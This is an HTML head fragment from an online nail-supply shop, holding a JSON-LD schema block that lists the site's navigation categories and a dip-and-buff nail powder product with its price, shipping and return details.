	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blue Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/blue-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Green Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/green-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Red Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/red-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pink Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/pink-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Peach Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/peach-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nude Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/nude-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Brown & Coffee Tones Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Purple Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/purple-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"White Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/white-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Yellow Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Grey and Silver Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Orange Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/orange-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/BDK128","url":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/","name":"Brunson Nail Academy &amp; Professional Nail Product Supplies","sku":"BDK128","description":"Brunson’s Trending Dip and Buff Nail Powder BDK128 is a new and innovative way to achieve beautiful and long-lasting manicures.","offers":{"@type":"AggregateOffer","availability":"instock","price":"85","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"85","lowPrice":"85","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"15618","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg","width":1000,"height":1000},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
